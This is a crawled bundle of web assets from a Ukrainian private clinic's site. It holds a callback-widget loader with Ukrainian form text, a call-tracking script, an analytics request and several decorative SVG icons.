a(t,e){return"Y"===e?t.clientHeight+c<t.scrollHeight:"X"===e?t.clientWidth+c<t.scrollWidth:void 0}function u(e,o){var s=t.getComputedStyle(e,null)["overflow"+o];return"auto"===s||"scroll"===s}function d(t){var e=a(t,"Y")&&u(t,"Y"),o=a(t,"X")&&u(t,"X");return e||o}function f(t){for(;t!==e.body&&!1===d(t);)t=t.parentNode||t.host;return t}function v(e){var o,s,i,c,r=(n()-e.startTime)/468;c=r=r>1?1:r,o=.5*(1-Math.cos(Math.PI*c)),s=e.startX+(e.x-e.startX)*o,i=e.startY+(e.y-e.startY)*o,e.method.call(e.scrollable,s,i),s===e.x&&i===e.y||t.requestAnimationFrame(v.bind(t,e))}function m(o,s,c){var l,a,u,d,f=n();o===e.body?(l=t,a=t.scrollX||t.pageXOffset,u=t.scrollY||t.pageYOffset,d=i.scroll):(l=o,a=o.scrollLeft,u=o.scrollTop,d=r),v({scrollable:l,method:d,startTime:f,startX:a,startY:u,x:s,y:c})}}}}()}});

--- FILE ---
content_type: application/javascript
request_url: https://static.vicireon.net/?st=1764319707922&wid=oberig
body_size: 1270
content:
!(function(){var areonvrwwlgetStackTrace = function () { var stack; try {    throw new Error(''); } catch (error) {  stack = error.stack || ''; }  

stack = stack.split('\n').map(function (line) {  return line.trim(); });  
return stack.splice(stack[0] == 'Error' ? 2 : 1);};this.__defineGetter__("__JSF__", function(){try{var file=areonvrwwlgetStackTrace()[1].split("https:").pop();} catch(e){ console.log(e); var file='/l'; }return{file:file,filename:function(){return this.file.split('/').pop()},dir:function(){var x=this.file.split('/');x.pop();

if(location.protocol=='http:')x[0]='';
return x.join('/');}};});})();function areonvrwwl(set,w){set.session ="";var D = w.document;this.settings={"oberig":{"widgets": {
	
	"panel.buttons":{
		 "data-lang":set.lang,
		 "data-enabled":"callback", 
		 "data-callback-url":"javascript:areonvrww_"+set.wid+".callbackv2.widget.start(1)",
		 "data-style-url":"https://static.vicireon.net/widget/oberig/css.css",
		 "id":"areon_chat_web_widget"
	},
	"callbackv2":{"auto_start":set.callback_start,"c":"bot.bankit.com.ua/oberig","style":"https://static.vicireon.net/widgets/callbackv2/default.css",
	"locale":{
		"submit":"Чекаю дзвінка",
		"title":"Бажаєте, щоб ми Вам зателефонували. Ми зателефонуємо вам за 60 секунд, \nв робочі години клініки: пн.-пт. з 8.00 до 20.00, сб. з 8.30 до 18.00, нд. з 9.30 до 17.00",
		"phone":"38 (0XX) XXX-XX-XX", 
		"client_name":"Ім'я",
		"phone_mask":"38 (0XX) XXX-XX-XX",	
		"confirm_check":"Даю згоду на обробку моїх персональних данних",
		"success_text":"Дякуємо! Заявку створено, очікуйте дзвінок в робочі години клініки:\n пн.-пт. з 8.00 до 20.00,\n сб. з 8.30 до 18.00,\n нд. з 9.30 до 17.00",
		"double_text":"Заявка в роботі, очікуйте дзвінок в робочі години клініки:\n пн.-пт. з 8.00 до 20.00,\n сб. з 8.30 до 18.00,\n нд. з 9.30 до 17.00","errtext":"Нажаль сталася помилка, спробуйте пызніше"
	}}}}};if(set&&typeof set === 'object'){for(var k in set){ if(typeof set[k] === 'object') for(var kk in set[k]) {if(!this.settings["oberig"][k])this.settings["oberig"][k]={};this.settings["oberig"][k][kk]=set[k][kk]; }  else this.settings["oberig"][k]=set[k];}}for(var k in this.settings["oberig"]['widgets']){var s=D.createElement('script');s.widgetset= this.settings["oberig"]['widgets'][k];s.src =__JSF__.dir()+'/widgets/'+k+'/widget.js?1740361240';s.async = true;s.defer =true;s.onload= function(){this['widget']= new widgetLoader(this.widgetset,window)};this[k] =D.head.appendChild(s);}this.version="51393dea63d3e1d37bf3bfbfdaaa883668f8433d8d10854fa672b215642598f6"};

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/tree-mobile.svg
body_size: 4032
content:
<svg width="334" height="302" viewBox="0 0 334 302" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M340 87.18C337.035 88.8556 334.109 90.5994 331.224 92.41C328.48 79.013 320.777 71.826 318.394 67.635C313.579 59.275 296.728 45.423 296.728 45.423C296.728 45.423 296.391 49.245 299.858 58.451C307.778 79.513 309.898 99.315 308.188 108.977L255.66 151.014C255.66 151.014 168.516 98.902 148.39 101.834C148.39 101.834 197.716 139.874 206.863 171.858C218.803 213.7 206.839 246.921 206.839 246.921C197.209 276.341 189.099 293.321 184.764 301.073H313.892C313.652 270.957 292.948 204.123 332.837 150.253C335.177 147.095 337.557 143.971 340 140.896V87.18ZM88.8249 74.1L88.4219 72.95L89.7169 72.563L94.4869 71.47C98.4869 70.737 103.975 70.17 109.861 70.87C115.747 71.57 122.027 73.5 127.665 77.746C133.207 81.921 138.157 88.35 141.493 98.093C130.961 101.181 122.401 101.16 115.485 99.406C108.461 97.624 103.099 94.044 99.0679 90.056C95.0369 86.068 92.3349 81.671 90.6429 78.268C89.7979 76.568 89.2059 75.118 88.8249 74.098V74.1Z" stroke="#B3D564"/>
<path d="M97.043 144.153L97.23 142.968C97.4938 141.506 97.8383 140.06 98.262 138.636C99.314 135.074 101.189 130.406 104.482 125.956C108.22 120.858 113.323 116.921 119.202 114.599C125.829 111.952 134.447 110.787 145.652 112.416C144.018 122.273 140.199 129.166 135.399 133.971C130.515 138.871 124.585 141.621 118.831 143.121C113.077 144.621 107.511 144.861 103.378 144.723C101.723 144.67 100.07 144.544 98.426 144.346C97.834 144.273 97.371 144.206 97.058 144.146L97.043 144.153ZM161.53 95.25L161.475 95.27L161.465 95.25L160.891 94.13C160.415 93.155 159.791 91.73 159.153 89.992C157.895 86.492 156.665 81.662 156.755 76.329C156.855 71.002 158.253 65.173 162.272 59.647C166.238 54.192 172.774 48.997 183.179 44.881C187.776 53.983 188.723 61.647 187.587 68.021C186.433 74.494 183.121 79.693 179.195 83.756C175.269 87.819 170.739 90.736 167.195 92.638C165.765 93.4048 164.301 94.1059 162.807 94.739C162.389 94.9162 161.967 95.0855 161.542 95.247L161.53 95.25ZM194.3 91.255C202.62 87.488 214.443 86.255 228.55 96.405C223.148 102.593 217.528 105.983 212.137 107.597C206.637 109.247 201.322 109.05 196.69 108.047C192.058 107.044 188.103 105.233 185.306 103.671C183.909 102.891 182.803 102.174 182.048 101.654L181.296 101.12C181.482 100.896 181.672 100.676 181.865 100.458C182.687 99.5375 183.555 98.659 184.466 97.826C186.746 95.734 190.08 93.166 194.299 91.256L194.3 91.255ZM260.994 4.27499L261.11 3.39699L262.123 3.49699L265.956 4.11999C269.114 4.77799 273.262 5.99699 277.251 8.23299C281.24 10.469 285.051 13.713 287.571 18.42C290.039 23.033 291.287 29.092 290.188 37.064C281.486 36.158 275.34 33.611 271.008 30.317C266.608 26.965 264.038 22.817 262.582 18.767C261.126 14.717 260.782 10.767 260.789 7.81099C260.797 6.33899 260.896 5.11099 260.993 4.27599L260.994 4.27499ZM36.625 119.32L37.368 118.35C38.3313 117.147 39.3549 115.993 40.435 114.893C43.138 112.133 47.129 108.713 52.28 106.061C62.468 100.817 77.26 98.541 95.764 110.493C89.427 118.658 82.599 123.293 75.922 125.661C69.125 128.061 62.452 128.145 56.566 127.165C50.68 126.185 45.586 124.151 41.962 122.361C40.162 121.466 38.712 120.631 37.724 120.024C37.249 119.731 36.879 119.491 36.624 119.321L36.625 119.32ZM132.765 29.148L133.651 29.648L136.811 31.728C139.344 33.573 142.497 36.314 145.011 39.908C147.525 43.502 149.389 47.931 149.377 53.174C149.365 58.324 147.54 64.311 142.64 71.104C135.205 66.856 130.892 62.131 128.582 57.451C126.232 52.691 125.934 47.935 126.587 43.695C127.24 39.449 128.847 35.727 130.287 33.061C130.869 31.9871 131.505 30.9438 132.193 29.935C132.375 29.6682 132.563 29.4048 132.755 29.145L132.765 29.148ZM327.277 0.719994L328.297 0.552994L328.482 1.41599C328.704 2.565 328.862 3.72545 328.956 4.89199C329.193 7.79799 329.133 11.72 327.951 15.792C326.769 19.864 324.471 24.109 320.226 27.672C316.051 31.175 309.964 34.047 301.139 35.444C299.557 27.718 300.442 21.707 302.639 17.028C304.882 12.251 308.512 8.82799 312.379 6.36199C316.246 3.89599 320.337 2.43199 323.467 1.57599C325.03 1.14799 326.35 0.875994 327.267 0.707994L327.277 0.719994ZM243.253 66.56L243.553 65.792C244.017 64.7088 244.538 63.6513 245.115 62.624C246.555 60.048 248.815 56.742 252.141 53.812C255.467 50.882 259.814 48.332 265.445 47.25C270.967 46.19 277.742 46.537 285.995 49.372C282.993 56.637 278.858 61.334 274.349 64.304C269.736 67.342 264.699 68.604 260.019 68.906C255.339 69.208 251.025 68.589 247.879 67.88C246.621 67.5984 245.376 67.2608 244.148 66.868C243.844 66.7704 243.542 66.668 243.242 66.561L243.253 66.56ZM249.398 89.834L249.175 88.957L250.18 88.739L254.153 88.136C257.481 87.78 261.993 87.656 266.745 88.573C271.497 89.49 276.475 91.445 280.761 95.239C284.958 98.954 288.519 104.459 290.537 112.539C281.724 114.409 274.755 113.877 269.257 112.039C263.657 110.169 259.549 106.932 256.559 103.443C253.569 99.954 251.693 96.207 250.559 93.331C250.108 92.1828 249.717 91.0115 249.39 89.822L249.398 89.834ZM23.7 177.295L24.03 176.053C24.33 174.968 24.838 173.427 25.583 171.613C27.083 167.98 29.546 163.261 33.481 158.898C37.416 154.535 42.805 150.534 50.144 148.318C57.38 146.135 66.538 145.684 78.099 148.386C75.322 158.586 70.572 165.462 65.015 170.071C59.365 174.759 52.849 177.117 46.655 178.173C40.461 179.229 34.603 178.98 30.29 178.465C28.5624 178.261 26.8447 177.981 25.142 177.625C24.529 177.495 24.042 177.382 23.729 177.302C23.719 177.299 23.709 177.297 23.699 177.295H23.7ZM104.7 206.057L104.13 205.135C103.642 204.311 102.984 203.111 102.307 201.617C100.951 198.617 99.523 194.474 99.215 189.801C98.908 185.135 99.717 179.953 102.831 174.878C105.901 169.878 111.231 164.944 120.031 160.714C124.696 168.402 126.071 175.044 125.539 180.679C124.999 186.412 122.479 191.157 119.339 194.946C116.199 198.735 112.444 201.561 109.469 203.446C107.983 204.384 106.695 205.083 105.769 205.546C105.415 205.725 105.058 205.898 104.699 206.065L104.7 206.057ZM182.53 231.037L182.494 231.073L182.451 231.043L181.411 230.243C180.527 229.538 179.295 228.493 177.913 227.141C175.147 224.436 171.793 220.514 169.413 215.641C167.028 210.765 165.613 204.939 166.713 198.406C167.789 191.96 171.313 184.774 178.849 177.094C187.261 183.65 191.679 190.276 193.599 196.51C195.546 202.83 194.942 208.81 193.261 213.964C191.58 219.118 188.818 223.484 186.461 226.551C185.289 228.081 184.224 229.288 183.461 230.111C183.075 230.511 182.763 230.837 182.549 231.048L182.53 231.037ZM149.794 182.559L149.744 182.591L149.717 182.561L148.882 181.584C147.915 180.402 147.009 179.171 146.17 177.895C144.083 174.73 141.697 170.265 140.477 165.047C139.257 159.829 139.201 153.871 141.762 147.685C144.289 141.579 149.384 135.211 158.52 129.115C165.245 137.062 168.05 144.345 168.506 150.789C168.968 157.326 167.014 163.055 164.186 167.802C161.358 172.549 157.659 176.307 154.661 178.877C153.454 179.913 152.2 180.891 150.901 181.809C150.429 182.139 150.051 182.391 149.793 182.559H149.794ZM57.336 225.721L56.324 225.989L56.024 225.134C55.6676 224.01 55.3738 222.867 55.144 221.71C54.566 218.832 54.167 214.912 54.869 210.71C55.569 206.525 57.367 202.067 61.189 198.094C64.947 194.194 70.689 190.717 79.343 188.451C81.856 196.026 81.688 202.124 80.047 207.014C78.373 212.014 75.149 215.784 71.571 218.614C67.993 221.444 64.071 223.314 61.041 224.474C59.8228 224.942 58.5842 225.354 57.329 225.711L57.336 225.721ZM130.456 261.721L129.601 262.287L128.981 261.547C128.225 260.597 127.515 259.612 126.854 258.594C125.22 256.061 123.36 252.494 122.434 248.337C121.508 244.18 121.514 239.437 123.6 234.549C125.652 229.731 129.734 224.713 137.015 219.929C142.267 226.293 144.422 232.089 144.73 237.195C145.043 242.393 143.443 246.931 141.154 250.695C138.865 254.459 135.886 257.408 133.476 259.429C132.272 260.429 131.213 261.212 130.456 261.732V261.721ZM1.528 231.4L0.5 231.38L0.52 230.518C0.57301 229.345 0.691192 228.176 0.874 227.016C1.326 224.118 2.309 220.278 4.434 216.49C6.84172 212.152 10.4543 208.605 14.835 206.277C19.765 203.627 26.42 201.962 35.409 202.26C35.162 210.14 32.889 215.876 29.631 220.057C26.301 224.33 21.919 227.014 17.531 228.692C13.143 230.37 8.768 231.038 5.484 231.292C4.16749 231.392 2.84722 231.435 1.527 231.419L1.528 231.4ZM257.812 33.996L258.168 34.54L257.528 34.88L254.526 36.254C251.971 37.29 248.409 38.418 244.374 38.799C240.339 39.18 235.846 38.813 231.408 36.871C227.086 34.979 222.788 31.571 219.012 25.865C232.118 18.765 241.912 21.018 248.448 25.011C251.772 27.041 254.271 29.533 255.948 31.511C256.782 32.504 257.406 33.371 257.821 33.985L257.812 33.996ZM231.708 50.782L232.508 50.79L232.505 51.463C232.483 52.4665 232.407 53.468 232.275 54.463C231.952 56.958 231.205 60.263 229.509 63.566C227.813 66.869 225.175 70.126 221.059 72.55C217.029 74.923 211.559 76.503 204.119 76.468C204.109 69.661 205.853 64.668 208.456 61.023C211.124 57.277 214.723 54.888 218.356 53.369C221.989 51.85 225.656 51.205 228.396 50.942C229.77 50.812 230.916 50.775 231.716 50.772L231.708 50.782Z" stroke="#B3D564"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="334" height="302" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widgets.binotel.com/calltracking/widgets/qu9lstptzi2umomdlwun.js
body_size: 858
content:
(function(d,w,s){if(!w.BinotelCallTracking){w.BinotelCallTracking={};}
if(!w.BinotelCallTracking['515622']){w.BinotelCallTracking['515622']={initState:false,widgetId:'515622',widgetHash:'qu9lstptzi2umomdlwun',type:'dynamic',jsModifiedAt:'1727808093',cdn:'widgets.binotel.com',backendHost:'https://widgets.binotel.com',timestampOnServerIsNow:1764319711,clientSideTimeOffset:1764319711-Math.floor(Date.now()/ 1000),dynamicKeepAliveTime:30,dynamicInactivityTime:90,gaObjectName:'window.gtag',gaTrackingId:'G-ERKV9VJBFH',onlyPaidSource:0,sendUtmDataFirst:0,sendUtmDataFirstPaid:0,sendUtmDataLastPaid:0,buttonShowPhoneNumber:0,buttonContentShowPhoneNumber1:'',buttonContentShowPhoneNumber2:'',buttonContentShowPhoneNumber3:'',buttonContentShowPhoneNumber4:'',buttonContentShowPhoneNumber5:'',buttonContentShowPhoneNumber6:'',debugMode:0,listOfAddingBinctClassNames:JSON.parse('[{\"xpath\":\"\\/\\/p[contains(text(),\'+380 (44) 521-3003\')]\\/\\/parent::div[@class=\'header_title\']\\/\\/parent::a[@href=\\\"tel:+380445213003\\\"]\",\"className\":\"binct-phone-number-1\"},{\"xpath\":\"\\/\\/a[contains(text(),\'+380 (44) 521-30-03\')]\",\"className\":\"binct-phone-number-2\"},{\"xpath\":\"\\/\\/span[contains(text(),\'+38 (044) 521-30-03 Call-\\u0446\\u0435\\u043d\\u0442\\u0440\')]\\/\\/parent::a\",\"className\":\"binct-phone-number-3\"},{\"xpath\":\"\\/\\/span[contains(text(),\'+38 (044) 521-30-03 Call center\')]\\/\\/parent::a\",\"className\":\"binct-phone-number-4\"},{\"xpath\":\"\\/\\/a[contains(text(),\'\\u041a\\u043e\\u043d\\u0442\\u0430\\u043a\\u0442-\\u0446\\u0435\\u043d\\u0442\\u0440: +38 (044) 521-30-03\')]\\/\\/parent::div\",\"className\":\"binct-phone-number-5\"},{\"xpath\":\"\\/\\/p[contains(text(),\'+380 (44) 521-30-03\')]\",\"className\":\"binct-phone-number-1\"},{\"xpath\":\"\\/\\/div[@class=\\\"map_info-text\\\"]\\/\\/child::p[contains(text(),\'+380 (44) 521-3003\')]\",\"className\":\"binct-phone-number-2\"}]')};if(!w.BinotelInformationAboutTheVisitorSettings){w.BinotelInformationAboutTheVisitorSettings={gaObjectName:'window.gtag',gaTrackingId:'G-ERKV9VJBFH',timestampOnServerIsNow:1764319711,clientSideTimeOffset:1764319711-Math.floor(Date.now()/ 1000),debugMode:0};}
var bcc=w.BinotelCallTracking['515622'];var iatv=d.createElement(s);iatv.type='text/javascript';iatv.async=true;iatv.src='//'+bcc.cdn+'/calltracking/js/information-about-the-visitor.js?modifiedAt='+bcc.jsModifiedAt;var sn=d.getElementsByTagName(s)[0];sn.parentNode.insertBefore(iatv,sn);var ct=d.createElement(s);ct.type='text/javascript';ct.async=true;ct.src='//'+bcc.cdn+'/calltracking/js/calltracking.js?modifiedAt='+bcc.jsModifiedAt;var sn=d.getElementsByTagName(s)[0];sn.parentNode.insertBefore(ct,sn);}})(document,window,'script');

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=181879233&t=pageview&_s=1&dl=https%3A%2F%2Foberig.ua%2Fdisease%2Fadenoma-prostati-14&ul=en-us%40posix&dt=%D0%90%D0%B4%D0%B5%D0%BD%D0%BE%D0%BC%D0%B0%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%B8%20%D1%83%20%D0%9A%D0%B8%D1%94%D0%B2%D1%96%20%D0%B2%20%D0%BF%D1%80%D0%B8%D0%B2%D0%B0%D1%82%D0%BD%D1%96%D0%B9%20%D0%BA%D0%BB%D1%96%D0%BD%D1%96%D1%86%D1%96%20Oberig.%20%D0%90%D0%B4%D0%B5%D0%BD%D0%BE%D0%BC%D0%B0%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%B8%20-%20%D0%B2%D1%96%D0%B4%D0%B3%D1%83%D0%BA%D0%B8%20%D0%B2%20%D0%BA%D0%BB%D1%96%D0%BD%D1%96%D1%86%D1%96%20%D1%94%D0%B2%D1%80%D0%BE%D0%BF%D0%B5%D0%B9%D1%81%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%80%D1%96%D0%B2%D0%BD%D1%8F%20-%20Oberig.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=950759329&gjid=884505101&cid=144059434.1764319710&tid=UA-88921825-1&_gid=1647239280.1764319710&_r=1&_slc=1&z=1448628221
body_size: -449
content:
2,cG-ERKV9VJBFH

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg
body_size: -38
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.2781 9.12067L6.01344 12.8433C6.3921 12.8433 6.5561 12.6807 6.75277 12.4853L8.5281 10.7887L12.2068 13.4827C12.8814 13.8587 13.3568 13.6607 13.5388 12.862L15.9534 1.54734L15.9541 1.54667C16.1681 0.549339 15.5934 0.159339 14.9361 0.404006L0.74277 5.83801C-0.225897 6.21401 -0.21123 6.75401 0.578103 6.99867L4.20677 8.12734L12.6354 2.85334C13.0321 2.59067 13.3928 2.73601 13.0961 2.99867L6.2781 9.12067Z" fill="#039BE5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/menu-tree.svg
body_size: 5599
content:
<svg width="402" height="387" viewBox="0 0 402 387" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="402" height="387">
<rect width="402" height="387" fill="#C4C4C4"/>
</mask>
<g mask="url(#mask0)">
<path d="M373.879 388.031H224.887C230.029 377.763 239.299 356.146 250.248 319.357L250.249 319.355L250.25 319.351M373.879 388.031L250.25 319.351M373.879 388.031C373.778 379.917 372.658 369.763 371.372 358.116C371.147 356.073 370.916 353.984 370.685 351.851C369.112 337.328 367.522 320.844 367.394 303.403C367.138 268.523 372.728 229.779 396.023 195.181C412.471 170.756 430.773 147.922 455.159 130.311C479.551 112.697 510.004 100.326 550.732 96.7876C581.45 93.1719 612.19 94.047 642.998 94.9241C644.594 94.9696 646.19 95.015 647.786 95.0598C609.124 81.1692 568.052 75.0426 526.96 77.0486C479.567 79.4259 433.795 94.9382 394.844 121.823L394.21 122.261L394.069 121.504C391.673 108.64 386.047 100.359 382.202 94.6982C380.947 92.8515 379.882 91.2837 379.18 89.9264C376.416 84.6489 370.162 77.5892 364.554 71.8144C361.758 68.9349 359.136 66.3886 357.213 64.5621C356.251 63.649 355.465 62.916 354.919 62.4115C354.918 62.4107 354.917 62.4099 354.916 62.409C354.95 63.0305 355.029 63.9222 355.207 65.1062C355.609 67.7688 356.511 71.9089 358.52 77.7771L358.521 77.7773C367.754 104.782 370.244 130.22 368.237 142.7L368.208 142.877L368.073 142.996L306.929 196.809L306.643 197.061L306.324 196.851L306.599 196.433C306.324 196.851 306.324 196.851 306.323 196.85L306.32 196.848L306.306 196.839L306.251 196.803L306.034 196.66C305.841 196.535 305.555 196.348 305.181 196.104C304.433 195.617 303.333 194.902 301.924 193.995C299.106 192.179 295.054 189.589 290.117 186.492C280.245 180.299 266.839 172.081 252.702 163.981C238.564 155.88 223.704 147.902 210.922 142.186C204.531 139.327 198.67 137.039 193.684 135.583C189.311 134.306 185.66 133.684 182.932 133.849C183.341 134.205 183.886 134.682 184.553 135.274C186.147 136.688 188.435 138.754 191.213 141.36C196.769 146.571 204.289 153.948 212.143 162.607C227.832 179.903 244.925 202.392 250.282 222.992L250.282 222.992C257.25 249.843 257.243 273.927 255.494 291.299C254.62 299.985 253.31 306.995 252.217 311.836C251.671 314.257 251.179 316.136 250.823 317.411C250.646 318.048 250.502 318.535 250.402 318.863C250.352 319.027 250.313 319.151 250.287 319.235C250.274 319.277 250.263 319.309 250.257 319.33L250.25 319.351" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M111.837 96.5039C111.826 96.4677 111.816 96.4332 111.806 96.4005C111.838 96.3893 111.871 96.3775 111.906 96.3652C112.252 96.2429 112.764 96.0694 113.423 95.8663C114.741 95.46 116.645 94.9357 118.979 94.4668C123.649 93.5283 130.029 92.8142 136.886 93.6998C143.738 94.5849 151.06 97.0667 157.637 102.515C164.133 107.897 169.933 116.198 173.825 128.79C161.507 132.781 151.502 132.763 143.42 130.507C135.234 128.224 128.981 123.635 124.277 118.518C119.57 113.398 116.42 107.757 114.446 103.39C113.459 101.208 112.768 99.3472 112.323 98.0339C112.101 97.3774 111.941 96.858 111.837 96.5039Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M121.863 187.774C121.867 187.742 121.871 187.708 121.875 187.673C121.919 187.31 121.99 186.777 122.099 186.101C122.318 184.748 122.691 182.821 123.305 180.536C124.533 175.963 126.722 169.967 130.567 164.256C134.409 158.547 139.901 153.126 147.74 149.682C155.483 146.28 165.552 144.791 178.646 146.9C176.752 159.635 172.28 168.536 166.651 174.733C160.949 181.011 154.034 184.547 147.332 186.469C140.627 188.392 134.145 188.699 129.334 188.522C126.93 188.433 124.947 188.225 123.567 188.038C122.877 187.945 122.338 187.858 121.973 187.794C121.934 187.787 121.898 187.781 121.863 187.774Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M197.042 125.183C197.004 125.198 196.969 125.213 196.935 125.227C196.92 125.196 196.904 125.165 196.888 125.131C196.726 124.804 196.495 124.319 196.217 123.693C195.661 122.44 194.921 120.625 194.188 118.379C192.719 113.884 191.281 107.68 191.387 100.824C191.493 93.9711 193.14 86.4736 197.836 79.3707C202.476 72.354 210.113 65.6884 222.257 60.4128C227.651 72.124 228.771 81.9994 227.438 90.2254C226.087 98.5565 222.212 105.238 217.633 110.451C213.052 115.666 207.771 119.404 203.629 121.84C201.56 123.057 199.779 123.947 198.516 124.532C197.885 124.824 197.384 125.04 197.042 125.183Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M220.872 133.371C220.437 133.042 220.102 132.773 219.875 132.587C220.048 132.354 220.305 132.018 220.642 131.601C221.328 130.751 222.348 129.564 223.677 128.222C226.337 125.538 230.225 122.246 235.144 119.797C240.06 117.349 246 115.746 252.781 116.423C259.456 117.089 266.985 119.969 275.187 126.497C268.851 134.523 262.257 138.909 255.937 140.99C249.513 143.105 243.334 142.852 237.937 141.565C232.538 140.278 227.931 137.959 224.671 135.958C223.043 134.958 221.753 134.039 220.872 133.371Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M312.729 8.56332C312.785 8.025 312.84 7.60296 312.881 7.31499C313.171 7.33961 313.593 7.38096 314.127 7.44805C315.211 7.58396 316.756 7.82534 318.593 8.24667C322.27 9.08997 327.105 10.6508 331.756 13.5183C336.403 16.3838 340.862 20.5499 343.81 26.6084C346.712 32.5726 348.168 40.4074 346.858 50.7062C336.689 49.5531 329.503 46.2852 324.436 42.0478C319.286 37.7421 316.291 32.4086 314.587 27.1966C312.882 21.9815 312.472 16.896 312.49 13.109C312.499 11.2169 312.615 9.65261 312.729 8.56332Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M51.4856 155.901C51.5031 155.874 51.5216 155.846 51.541 155.817C51.7428 155.512 52.0457 155.068 52.4476 154.512C53.2514 153.401 54.4502 151.846 56.0259 150.077C59.1789 146.536 63.8312 142.152 69.8362 138.752C75.838 135.354 83.1853 132.944 91.7429 133.336C100.195 133.723 109.867 136.847 120.626 144.519C113.208 155.081 105.208 161.064 97.3886 164.114C89.4683 167.203 81.6956 167.297 74.8395 166.041C67.9803 164.786 62.0476 162.181 57.8261 159.886C55.7165 158.739 54.0375 157.672 52.8874 156.892C52.3124 156.502 51.8698 156.184 51.572 155.965C51.5417 155.942 51.5129 155.921 51.4856 155.901Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M163.529 40.2716C163.78 40.4198 164.145 40.6418 164.6 40.9368C165.52 41.5319 166.81 42.4235 168.286 43.6051C171.238 45.9702 174.919 49.4878 177.857 54.1061C180.792 58.721 182.981 64.4287 182.966 71.1879C182.952 77.8437 180.802 85.5601 175.058 94.298C166.372 88.8481 161.32 82.7752 158.612 76.7419C155.861 70.6121 155.511 64.4843 156.275 59.025C157.04 53.5623 158.918 48.7782 160.61 45.3556C161.455 43.6456 162.251 42.2789 162.836 41.3412C163.126 40.8746 163.364 40.5146 163.529 40.2716Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M389.958 3.89705C390.494 3.79133 390.917 3.71948 391.207 3.67407C391.268 3.95541 391.354 4.36725 391.447 4.89303C391.637 5.96054 391.863 7.49659 392.001 9.36295C392.279 13.0985 392.208 18.1419 390.825 23.3954C389.444 28.6451 386.753 34.0985 381.793 38.6758C376.908 43.183 369.792 46.868 359.482 48.6524C357.605 38.6739 358.635 30.9016 361.218 24.8513C363.843 18.7023 368.088 14.293 372.596 11.1429C377.108 7.99105 381.875 6.1057 385.519 5.00857C387.341 4.4604 388.878 4.11007 389.958 3.89705Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M292.031 88.4127C292.123 88.1431 292.262 87.7541 292.45 87.2661C292.837 86.2646 293.434 84.8478 294.275 83.1943C295.957 79.8849 298.607 75.6407 302.479 71.8788C306.348 68.1196 311.433 64.8461 317.996 63.4595C324.457 62.0946 332.387 62.5497 342.053 66.2231C338.542 75.6442 333.688 81.7254 328.393 85.5609C323.01 89.46 317.139 91.0624 311.688 91.462C306.234 91.8617 301.211 91.0562 297.547 90.1476C295.716 89.6937 294.228 89.2149 293.2 88.8504C292.695 88.6713 292.3 88.5199 292.031 88.4127Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M298.94 116.884C298.94 116.883 298.939 116.882 298.939 116.881C298.94 116.88 298.941 116.88 298.941 116.88C299.232 116.803 299.661 116.696 300.212 116.574C301.315 116.33 302.903 116.029 304.84 115.801C308.716 115.345 313.971 115.186 319.508 116.361C325.041 117.536 330.849 120.042 335.853 124.913C340.782 129.711 344.959 136.831 347.309 147.309C336.995 149.734 328.843 149.056 322.413 146.694C315.882 144.295 311.089 140.144 307.596 135.661C304.101 131.177 301.913 126.367 300.599 122.673C299.942 120.828 299.505 119.264 299.232 118.164C299.096 117.614 299.001 117.18 298.94 116.884Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M36.4891 230.188C36.4977 230.147 36.5068 230.105 36.5167 230.06C36.5982 229.685 36.7253 229.134 36.9069 228.437C37.2702 227.043 37.8511 225.064 38.72 222.734C40.4588 218.071 43.3455 212.013 47.9379 206.414C52.5279 200.817 58.8174 195.682 67.3697 192.845C75.8226 190.04 86.5236 189.467 100.037 192.958C96.8023 206.123 91.2385 215.012 84.7261 220.953C78.1337 226.968 70.5384 229.989 63.3266 231.341C56.1117 232.694 49.29 232.374 44.267 231.714C41.7568 231.385 39.6995 230.97 38.2717 230.639C37.5578 230.473 37.0015 230.328 36.6249 230.225C36.5767 230.212 36.5314 230.199 36.4891 230.188Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M130.906 267.033C130.892 267.04 130.878 267.046 130.865 267.053C130.859 267.042 130.853 267.032 130.846 267.02C130.683 266.745 130.448 266.336 130.164 265.806C129.594 264.747 128.826 263.206 128.035 261.287C126.451 257.448 124.782 252.11 124.422 246.1C124.062 240.093 125.01 233.421 128.654 226.892C132.247 220.454 138.482 214.118 148.747 208.694C154.219 218.587 155.841 227.149 155.216 234.428C154.582 241.812 151.631 247.916 147.965 252.781C144.298 257.65 139.92 261.27 136.453 263.674C134.721 264.876 133.22 265.772 132.153 266.367C131.62 266.664 131.195 266.886 130.906 267.033Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
